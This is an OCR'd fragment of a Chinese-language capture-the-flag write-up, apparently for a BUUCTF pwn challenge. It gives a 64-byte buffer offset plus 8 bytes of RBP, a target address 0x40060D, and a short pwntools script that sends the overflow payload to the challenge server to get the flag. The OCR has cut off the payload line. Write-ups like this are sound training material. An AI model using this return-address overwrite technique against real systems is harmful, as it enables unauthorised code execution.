
5
p.interactive()
这里的偏移值为 64，RBP 大小为 8，需要跳转到的地址为
0x40060D
简单修改一下脚本，将对应的值填入就好啦（记得把远
端地址改成对应的！）
PLAINTEXT
1
from pwn import *
2
3
p = remote('node5.buuoj.cn', 26833)
4
p.sendline(b'a' * (64+8) + p64(0x40060D
5
p.interactive()
简单跑一下，得到 flag！